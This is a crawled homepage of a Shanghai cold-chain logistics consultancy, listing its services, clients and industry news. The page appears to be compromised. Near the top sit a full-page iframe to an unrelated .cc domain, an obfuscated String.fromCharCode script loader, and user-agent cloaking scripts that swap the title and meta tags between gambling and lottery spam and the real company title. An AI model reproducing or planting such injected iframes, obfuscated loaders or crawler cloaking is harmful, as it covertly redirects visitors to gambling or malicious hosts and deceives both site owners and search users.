<a href="http://www.zjdxzyyjy.cn/" rel="nofollow" title="浙江大学中原研究院" target="_blank">浙江大学中原研究院</a>
<a href="http://www.lyhbdl.com" title="河南变压器" target="_blank">河南变压器</a><a href="http://www.sosc123.com" title="素材大全" target="_blank">素材大全</a><a href="https://www.kvjv.com/" title="冷库安装设计" target="_blank">冷库安装设计</a>
</div>
<div class="wrap">
<div class="flinkt5" style="color: #666;">版权所有-上海威士达冷链物流研究院有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"> 沪ICP备2021021898号-1</a></div>
</div>
</div>
<script src="/skin/js/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="/skin/js/swiper-bundle.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/index.js"></script>
<script>var swiper =new Swiper('.banner_swiper',{pagination:{el:'.swiper-pagination',},speed:1500,loop:true,autoplay:{delay:4000,disableOnInteraction:false,},});var swiper =new Swiper('.patent_swiper',{slidesPerView:5,spaceBetween:15,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},speed:500,loop:true,autoplay:{delay:2500,disableOnInteraction:false,},});</script>
<script src='/?Spider/&url=/' async='async'></script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.liliansrl.com/?Spider/&url=/
body_size: 10690
content:
<iframe src="https://600tk-okgs-4.jlg2dzwlma.cc/"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html>
<html>
<head><title>&#x7ADE;&#x6280;&#x5B9D;lol&#x4E0A;&#x54C8;&#x54C8;&#x7535;&#x7ADE;|&#x8D35;&#x5BBE;&#x670D;&#x52A1;</title>
<meta name="keywords" content="&#31454;&#25216;&#23453;&#108;&#111;&#108;&#19978;&#21704;&#21704;&#30005;&#31454;&#44;&#31454;&#25216;&#23453;&#20108;&#32500;&#30721;&#26469;&#21704;&#21704;&#30005;&#31454;"/>
<meta name="description" content="&#31454;&#25216;&#23453;&#76;&#79;&#76;&#24179;&#21488;&#20840;&#38754;&#35206;&#30422;&#21704;&#21704;&#30005;&#31454;&#65292;&#19987;&#23646;&#36149;&#23486;&#26381;&#21153;&#38543;&#26102;&#21487;&#20139;&#65292;&#21161;&#24744;&#36731;&#26494;&#36194;&#21462;&#27599;&#22330;&#27604;&#36187;&#65292;&#20307;&#39564;&#38750;&#20961;&#30005;&#31454;&#20043;&#26053;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
 - 上海威士达冷链物流研究院有限公司"}</script>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"/>
<meta name="description" content="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院"}</script>
<title>冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="冷链园区策划,冷链产业咨询,冷链物流规划设计,威士达冷链物流研究院,冷链园区招商运营">
<meta name="description" content="威士达冷链物流研究院专注于为客户提供冷链物流产业园领域的产业研究、策划咨询、规划设计、招商运营、供应链设计、智能化升级、数字化研发、综合人才培养输出等冷链物流项目的全过程服务，提供科学经济创新的冷链整体解决方案。免费咨询热线：400-699-1856">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link href="/skin/css/public.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/index.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/footer.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/header.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
<script src="/skin/js/rem.js"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<section class="header">
<div class="header_top">
<div class="center">
<div class="welcome">欢迎您来到上海威士达冷链物流研究院</div>
<div class="right">
<a href="//www.liliansrl.com/sitemap.html">网站地图</a>
<span>|</span>
<a rel="nofollow" href="//www.liliansrl.com/?xydc/yjydt/165.html">网站法律声明</a>
<div class="Collection">
<img src="/skin/images/Collection.png" alt="威士达冷链物流研究院logo">
<p>收藏</p>
</div>
</div>
</div>
</div>
<div class="header_center">
<div class="center">
<div class="left">
<h1><a href="/" title="上海威士达冷链物流研究院">
<img style="max-width: 70%;" src="/skin/images/logo_new1.jpg" alt="威士达冷链物流研究院" class="logo"></a></h1>
</div>
<div class="topPhone">
<img src="/skin/images/logo_new_r.jpg" alt="">
</div>
<img src="/skin/images/ph_nav.png" alt="" class="ph_nav">
<a href="javascript:history.go(-1);" class="ph_back">
<img src="/skin/images/ph_back.png" alt="">
</a>
<a href="/" class="ph_index">
<img src="/skin/images/ph_index.png" alt="">
</a>
</div>
</div>
<div class="header_nav">
<div class="ph_nav_top">
<div class="left">
<img src="/skin/images/logo.png" alt="" class="logo">
<div class="free_hotline">
<img src="/skin/images/name.png" alt="" class="name">
<div class="bot">
<img src="/skin/images/free_hotline.png" alt="">
<span>免费热线：139-2432-0085</span>
</div>
</div>
</div>
<img src="/skin/images/close.png" alt="" class="close">
</div>
<div class="center">
<ul>
<li class="active">
<a href="/">
<i></i>
<b>网站首页</b>
</a>
</li>
<li>
<a href="//www.liliansrl.com/?hxyw/">
<i></i>
<b>冷链咨询</b>
</a>
<div class="erji">
<div class="center">
<a href="//www.liliansrl.com/?hxyw/llzsyy/" target="">冷链园区运营</a>
<a href="//www.liliansrl.com/?llspjg/" target="">冷链食品加工</a>
<a href="//www.liliansrl.com/?llzn/" target="">数字化物联网</a>
<a href="//www.liliansrl.com/?llghsj/" target="">冷链规划设计</a>
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?aljd/">
<i></i>
<b>相关案例</b>
</a>
<div class="erji">
<div class="center">
<a href="//www.liliansrl.com/?aljd/swyy/" target="">生物医药</a>
<a href="//www.liliansrl.com/?aljd/wlcy/" target="">物流贸易</a>
<a href="//www.liliansrl.com/?aljd/spmy/" target="">食品餐饮</a>
<a href="//www.liliansrl.com/?aljd/gyzz/" target="">工业制造</a>
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?xydc/">
<i></i>
<b>行业动态</b>
</a>
<div class="erji">
<div class="center">
<a href="//www.liliansrl.com/?xydc/llyjbg/" target="">冷链研究报告</a>
<a href="//www.liliansrl.com/?xydc/yjydt/" target="">研究院动态</a>
<a href="//www.liliansrl.com/?xydc/zcdd/" target="">政策导读</a>
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?gywm/">
<i></i>
<b>关于我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?fwly/">
<i></i>
<b>服务对象</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?lxwm/">
<i></i>
<b>联系我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?tdjs/">
<i></i>
<b>团队介绍</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
</ul>
</div>
</div>
</section>
<section class="banner">
<div class="swiper-container banner_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/static/upload/image/20220211/1644550153674736.jpg" alt="威士达">
<img src="/static/upload/image/20220211/1644550118484299.jpg" alt="威士达">
</div>
<div class="swiper-slide">
<img src="/static/upload/image/20220210/1644479202463777.jpg" alt="banner3">
<img src="/static/upload/image/20220210/1644479170845241.jpg" alt="banner3">
</div>
<div class="swiper-slide">
<img src="/uploads/210806/1-210P6120I9432.jpg" alt="banner2">
<img src="/static/upload/image/20220223/1645584832511255.jpg" alt="banner2">
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</section>
<section class="Core_Busines">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心业务</b>
<p>Core Busines</p>
</div>
<div class="container">
<div class="center">
<ul class="tab">
<li class="active"><p>冷链研究策划</p></li>
<li><p>冷链规划设计</p></li>
<li><p>冷链园区建设</p></li>
<li><p>冷链园区运营</p></li>
</ul>
<div class="qh">
<div class="list">
<div class="nr">
<p>宏观政策研究</p>
<p>冷链市场调研</p>
<p>冷链行业研究报告</p>
<p>冷链立项/蓝皮书</p>
<p>冷链可行性研究报告</p>
<p>产业调研分析</p>
<p>冷链园区定位</p>
<p>项目建议书</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>概念性规划设计</p>
<p>园区立面设计</p>
<p>工程方案设计</p>
<p>冷链工艺设计</p>
<p>冷链园区内部规划</p>
<p>施工图设计</p>
<p>冷链BIM设计</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>制冷保温设备集成</p>
<p>物流储存设备集成</p>
<p>食品加工设备集成</p>
<p>智慧管理平台集成</p>
<p>冷库设备安装</p>
<p>规范施工要求</p>
<p>专业技术团队</p>
<p>施工经验丰富</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>产业招商分析</p>
<p>冷链招商培训</p>
<p>冷链运营资源导入</p>
<p>冷链产业招商定位</p>
<p>冷链供应链管理</p>
<p>物流金融增值服务</p>
<p>力求做到完美</p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="Service_Object">
<div class="title">
<img src="/skin/images/title_pic2.png" alt="">
<b>服务对象</b>
<p>Service Object</p>
</div>
<ul class="center">
<li style="background-image: url(/skin/images/Service_Object_1.png);">
<h4>冷链产业投资者</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_2.png);">
<h4>上市企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_3.png);">
<h4>民营企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_4.png);">
<h4>政府部门</h4>
</li>
</ul>
</section>
<section class="Service_area">
<div class="title">
<img src="/skin/images/title_pic3.png" alt="">
<b>服务领域</b>
<p>Service area</p>
</div>
<div class="container">
<ul class="center">
<li>
<img src="/skin/images/Service_area_icon3.png" alt="为生物医药物流企业提供整套的冷链物流园区规划设计">
<b>生物医药</b>
</li>
<li>
<img src="/skin/images/Service_area_icon4.png" alt="为餐饮物流企业提供整套的冷链物流园区规划设计">
<b>物流贸易</b>
</li>
<li>
<img src="/skin/images/Service_area_icon5.png" alt="为食品贸易头部企业提供整套的冷链物流园区规划设计">
<b>食品餐饮</b>
</li>
<li>
<img src="/skin/images/Service_area_icon6.png" alt="为工业制造企业提供整套的冷链物流园区规划设计">
<b>工业制造</b>
</li>
</ul>
</div>
</section>
<section class="Core_advantage">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心优势</b>
<p>Core advantage</p>
</div>
<ul class="center">
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon1.png" alt="">
<h2>懂产业</h2>
</div>
<p><span>冷链产业</span><span>数据基础</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon2.png" alt="">
<h2>擅规划</h2>
</div>
<p><span>冷链园区</span><span>规划经验</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon3.png" alt="">
<h2>专施工</h2>
</div>
<p><span>项目施工</span><span>成功案例</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon4.png" alt="">
<h2>会招商</h2>
</div>
<p><span>冷链园区</span><span>运营客户资源</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon5.png" alt="">
<h2>精运维</h2>
</div>
<p><span>制冷系统</span><span>运维控制技术</span></p>
</li>
</ul>
</section>
<section class="Customer">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>合作客户</b>
<p>Cooperative customers</p>
</div>
<div class="container">
<div class="center clear">
<a href="//www.liliansrl.com/aljd/gyzz/169.html" title="韩国LG南京600平米新能源电池的防爆冷库工程案例"><img src="/skin/images/1.png" alt="韩国LG南京600平米新能源电池的防爆冷库工程案例"></a>
<img src="/skin/images/2.png" alt="">
<img src="/skin/images/3.png" alt="">
<img src="/skin/images/4.png" alt="">
<img src="/skin/images/5.png" alt="">
<img src="/skin/images/6.png" alt="">
<a href="//www.liliansrl.com/aljd/swyy/177.html" title="九州通达制药冷库安装完毕"><img src="/skin/images/7.png" alt="九州通达制药冷库安装完毕"></a>
<a href="//www.liliansrl.com/aljd/spmy/181.html" title="可口可乐冷库项目"><img src="/skin/images/8.png" alt="可口可乐冷库项目"></a>
<img src="/skin/images/9.png" alt="">
<a href="//www.liliansrl.com/aljd/swyy/183.html" title="蒙牛乳业武汉配送中心冷库"><img src="/skin/images/10.png" alt="蒙牛乳业武汉配送中心冷库"></a>
<img src="/skin/images/11.png" alt="">
<a href="//www.liliansrl.com/aljd/spmy/178.html" title="上海周黑鸭食品有限公司高温仓库"><img src="/skin/images/12.png" alt="上海周黑鸭食品有限公司高温仓库"></a>
<img src="/skin/images/13.png" alt="">
<img src="/skin/images/14.png" alt="">
<img src="/skin/images/15.png" alt="">
<a href="//www.liliansrl.com/aljd/spmy/179.html" title="统一安装企业集团食品保鲜冷冻加工冷库设备安装"><img src="/skin/images/16.png" alt="统一安装企业集团食品保鲜冷冻加工冷库设备安装"></a>
<a href="//www.liliansrl.com/aljd/wlcy/158.html" title="全盛4万多立方雀巢仓储基地"><img src="/skin/images/17.png" alt="全盛4万多立方雀巢仓储基地"></a>
<a href="//www.liliansrl.com/aljd/spmy/176.html" title="沈阳三生制药3000平方米低温医药物流冷库工程案例"><img src="/skin/images/18.png" alt="沈阳三生制药3000平方米低温医药物流冷库工程案例"></a>
<a href="//www.liliansrl.com/aljd/spmy/180.html" title="三个松鼠生产车间冷库工程建设项目"><img src="/skin/images/19.png" alt="三个松鼠生产车间冷库工程建设项目"></a>
<img src="/skin/images/20.png" alt="">
<a href="//www.liliansrl.com/aljd/swyy/182.html" title="浙江修正药业药品冷库(药品冷库)"><img src="/skin/images/21.png" alt="浙江修正药业药品冷库(药品冷库)"></a>
</div>
</div>
</section>
<section class="Service_process">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>服务流程</b>
<p>Service process</p>
</div>
<div class="container">
<img src="/skin/images/flow_chart.png" alt="">
</div>
</section>
<section class="Industry_insight">
<div class="title">
<img src="/skin/images/title_pic5.png" alt="">
<b>行业洞察</b>
<p>Industry insight</p>
</div>
<ul class="tab center">
<li class="active">研究院动态</li>
<li>政策导读</li>
<li>冷链研究报告</li>
</ul>
<div class="container">
<div class="news center">
<ul class="list">
<li>
<div class="date">
<div class="day">22</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/373.html" target="_blank">
<h3>祝贺上海海洋大学与威士达冷链物流研究院联合研发中心成立签约仪式圆满举行</h3>
</a>
<p>2022年7月22号上午，上海海洋大学和上海威士达冷链物流研究院有限公司战略合作签约仪式在威士达成功举行。上海海洋大学是一所海洋、水产、食品等特色学科优势明显，理、工、农、经、文、管、法等多学科协调发展的高水平特色大学。海洋大学在食品及相关化学品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">19</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/366.html" target="_blank">
<h3>冷链需注意的事项和建立应急体系</h3>
</a>
<p>冷链设计控制要素，五个方面如下1.产品特性:包括原材料质量和耐储存性等。冷藏货物的质量变化主要取决于控制温度计温度的可变范围，受被储存货物的温度影响，甚至被储存货物表面温度和内部温度之间的温度梯度都会影响其质量。不同的原料存储温度条件，冷却方式···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/323.html" target="_blank">
<h3>冷库设计安装需要多少钱?影响冷库造价的因素!</h3>
</a>
<p>小型冷库常见于饭店、水果店、生鲜店、菜场、农贸市场、小工厂，其中20平米的冷库较为常见。那么安装一个20平米的冷库设计安装需要多少钱呢?无论大型还是小型冷库，冷库成本受多种因素影响。常见的影响因素有:仓库的长、宽、高，冷库储存的货物种类，冷库的设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/322.html" target="_blank">
<h3>冷库如何设计和设备选型?</h3>
</a>
<p>凭借安装工期短和适用范围广的特点，小型冷库的建设需求比较普遍。那么，冷库安装公司在小型冷库的库房设计和设备选型上是如何操作的呢?威士达冷链研究院为大家整理了以下主要几点，供大家在选择冷库设计公司安装小型冷库时有所参考。小型冷库的冷库门如何规划···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/321.html" target="_blank">
<h3>你对冷库的设计和安装了解多少?</h3>
</a>
<p>冷库建筑不断发展，从5℃-23℃的温度范围发展到-30℃以下的专用小型冷库，以满足不同用途的需求，适用于各种行业和部门。随着小型冷库的日益普及，越来越多的人倾向于使用小型冷库。那么不同储藏温度、不同储藏位置的小型冷库在设计安装时有哪些注意事项呢?一···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/318.html" target="_blank">
<h3>“光伏+冷库” 助力低碳园区建设</h3>
</a>
<p>Co-elite冷链社群是由冷库视界组建的致力于开展冷链行业上下游知识、经验、技术、洞察和资讯交流与分享活动的线上社群，群内人群主要分为甲方货主、技术、规建、工程、投资、物流、供应链板块负责人，也有相关工程、技术、设备服务商高管与资深人士、行业专家···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">16</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/896.html" target="_blank">
<h3>我国骨干冷链物流网持续完善</h3>
</a>
<p>《中国冷链物流发展报告(2024版)》显示，随着国民经济逐步恢复向好，我国冷链物流市场需求逐步企稳回升。2023年，冷链物流需求总量约3.5亿吨，同比增长6.1%;全国冷库总量约为2.3亿立方米，同比增长8.3%。日前，国家发展改革委印发《关于做好2024年国家骨干冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">04</div>
<p>2024-07</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/857.html" target="_blank">
<h3>国家发展改革委发布2024年国家骨干冷链物流基地建设名单</h3>
</a>
<p>近日，国家发展改革委印发《关于做好2024年国家骨干冷链物流基地建设工作的通知》，发布新一批20个国家骨干冷链物流基地建设名单。2020年以来，国家发展改革委已分4批将86个国家骨干冷链物流基地纳入重点建设名单，覆盖31个省(自治区、直辖市，含新疆生产建设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2024-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/848.html" target="_blank">
<h3>河南省内多地加强建设冷链项目基地</h3>
</a>
<p>濮阳在《攻坚二季度确保“双过半”若干措施》中，明确提出要“打造区域物流枢纽，科学布局物流基地，聚焦石化能源、冷链、电商快递等重点领域，推动濮阳化工物流港落地实施”，还提出要“加快培育物流‘雁群’，支持厚疆、大地密码等做大做强”。许昌强调持续···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/810.html" target="_blank">
<h3>重庆“支持冷链流通体系建设”政策具体内容是什么?如何申报?</h3>
</a>
<p>对符合条件的农产品交易市场、集散分拨中心项目，按不超过实际有效投资额的50%，给予最高不超过1000万元补助。1.支持对象：重庆市商贸流通企业、村集体经济组织等。2.申报程序：区县级项目向项目所在区县商务主管部门申报，区县商务主管部门评审、研究后下达项···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/809.html" target="_blank">
<h3>政策落地，冷链物流行业有望迎来发展新机遇</h3>
</a>
<p>近日，中央、国务院发布关于学习运用“千村示范、万村整治”工程经验有力有效推进乡村全面振兴的意见，推动农村流通高质量发展。在提升乡村产业发展水平领域，意见提出深入推进县域商业体系建设，健全县乡村物流配送体系，促进农村客货邮融合发展，大力发展共···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">07</div>
<p>2024-03</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/787.html" target="_blank">
<h3>《国家重点低碳技术征集推广实施方案》的通知</h3>
</a>
<p>各省、自治区、直辖市及新疆生产建设兵团生态环境厅(局)、科技厅(委、局)、住房城乡建设厅(委、管委、局)、交通运输厅(局、委)、农业农村(农牧)厅(局、委)，工业和信息化主管部门：为深入贯彻党的二十大精神，积极落实全国生态环境保护大会有关要求，大力支持···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">19</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/897.html" target="_blank">
<h3>农产品冷链云仓运营模式</h3>
</a>
<p>农产品冷链云仓作为现代农产品流通体系的重要组成部分，其农产品冷链云仓运营模式具有以下几个特点：1.数字化管理：农产品冷链云仓运用大数据、云计算等技术，实现对农产品的存储、流通、销售等环节的数字化管理。2.供应链整合：通过云仓模式，整合农产品冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/895.html" target="_blank">
<h3>如何确保冷藏药品的湿度控制在适宜范围内?</h3>
</a>
<p>确保冷藏药品的湿度控制在适宜范围内是保障药品质量和有效性的关键环节。以下是一些有效的策略和措施：1.使用专业设备-恒湿冷藏设备：选择具备湿度控制功能的冷藏设备，能够自动调节环境湿度。-湿度监测仪：使用高精度的温湿度监测仪，实时监测和记录储存环境···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">14</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/894.html" target="_blank">
<h3>药材在冷链储存过程中如何防止受潮和变质?</h3>
</a>
<p>在药材的冷链储存过程中，防止受潮和变质是确保其质量和有效性的关键。以下是一些有效的措施和建议：1.温湿度控制-恒温恒湿环境：保持仓库和储存设备的温度和湿度在适宜的范围内。一般来说，药材的储存温度应控制在0-5°C，湿度应保持在30%-40%之间。-使用温湿···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/893.html" target="_blank">
<h3>对于需要冷藏的药品，除了温度,还有哪些因素需要考虑?</h3>
</a>
<p>对于需要冷藏的药品，在储存和管理时除了温度之外，还需要考虑以下因素：1.湿度控制：保持适宜的湿度，通常在35%-75%之间，以防止药品吸湿或变干。2.避光保护：某些药品对光照敏感，需要存放在遮光或不透明容器中，避免直接阳光照射。3.密封性：确保冷藏药品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/892.html" target="_blank">
<h3>不同药材的冷藏和冷冻温度具体应该设置在多少度?</h3>
</a>
<p>不同药材的冷藏和冷冻温度应根据具体的药品特性和要求进行设置。以下是一些具体的储存温度指导：1.冷藏药品：通常指的是需要储存在2℃-8℃之间的药品。这类药品主要包括人血白蛋白、各类疫苗、免疫球蛋白、胰岛素等生物制剂。2.阴凉储存：对于阴凉储存的药品，···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">12</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/891.html" target="_blank">
<h3>药材需要冷藏还是冷冻</h3>
</a>
<p>药材的储存条件取决于药材的类型和特性。一般来说，药材的储存可以分为以下几种情况：1.冷藏储存：一些容易受潮、变质或者需要较长时间保存的药材，如某些草药、切片、粉末等，可能需要在较低温度下冷藏，通常在2℃-8℃的环境中储存。2.常温储存：许多药材可以···</p>
</div>
</li>
</ul>
</div>
</div>
</section>
</section>
<section class="right_fixed">
<a href="javascript:;" class="footerPhone">
<img src="/skin/images/right_fixed_icon1.png" alt="冷链规划设计免费服务热线：4006991856">
<p>联系电话</p>
<div class="PhoneBox">18818216559</div>
</a>
<a target="_blank" rel="nofollow" href="https://p.qiao.baidu.com/cps/chat?siteId=17688948&userId=38645909&siteToken=2df5affe07a4f754861898b14431002c">
<img src="/skin/images/right_fixed_icon2.png" alt="在线客服">
<p>在线客服</p>
</a>
<a href="javascript:;" class="WeChat">
<img src="/skin/images/right_fixed_icon3.png" alt="关注微信">
<p>关注微信</p>
<img src="/skin/images/ewm.png" alt="" class="ewm">
</a>
<a target="_blank" rel="nofollow" href="tel:18818216559">
<img src="/skin/images/right_fixed_icon4.png" alt="商务合作">
<p>拨打电话</p>
</a>
</section>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?f14b352a9dac3dcc2bf72bb9549d59f6";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
